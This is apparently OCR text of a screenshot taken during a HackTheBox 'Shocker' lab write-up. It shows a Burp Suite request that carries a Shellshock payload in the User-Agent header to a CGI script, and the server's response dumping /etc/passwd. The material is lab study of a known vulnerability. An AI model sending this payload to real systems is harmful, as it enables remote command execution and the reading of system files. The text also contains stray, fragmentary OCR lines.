 1 2 3 4
10.10.14.9 12:18 PM
Burp Suite Community Edition v2022.12.5 - Temporary Project
File Edit Selection View Go Run Termin
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
EXPLORER
1
AHMEDEL-RAYES.GITHUB.IO
_data
_plugins
_posts
.placeholder
2022-08-10-OpenAdmin.mD
2022-08-13-Cap.md
2022-08-14-Secret.md
2022-10-01-Granny.md
2022-10-03-Blue.md
2022-11-06-PNPT.md M
2023-01-10-ConsoleCowb...
2023-01-10-Querier.md M
2023-01-15-Bastio... 3, M
2023-01-17-Shocke... 6, U
_site
_tabs
.github/workflows
pages-deploy.yml
.jekyll-cache
assets
tools
_config.yml
.editorconfig
.gitattributes
.gitignore
.gitmodules
.nojekyll
Gemfile
OUTLINE
TIMELINE
1
14
main* 0 9
1 × +
Send Cancel < >
Target: http://10.10.10.56 HTTP/1
Request
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 user-agent: () { :; };echo; /bin/cat /etc/passwd
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Fri, 22 Sep 2017 20:01:19 GMT
10 If-None-Match: "89-559ccac257884-gzip"
11
12
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 17 Jan 2023 18:18:26 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 1567
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/
systemd:/bin/false
27 systemd-network:x:101:103:systemd Network Management,,,:/run/
systemd/netif:/bin/false
28 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:
/bin/false
29 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/
false
30 syslog:x:104:108::/home/syslog:/bin/false
31 _apt:x:105:65534::/nonexistent:/bin/false
32 lxd:x:106:65534::/var/lib/lxd/:/bin/false
33 messagebus:x:107:111::/var/run/dbus:/bin/false
34 uuidd:x:108:112::/run/uuidd:/bin/false
35 dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
36 sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
37 shelly:x:1000:1000:shelly,,,:/home/shelly:/bin/bash
38
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 9
Response Headers 5
Done
1,721 bytes | 193 millis
s just the output
bash is old
script as
ollowed by a
is over to burp
Spaces: 4 UTF-8 LF Markdown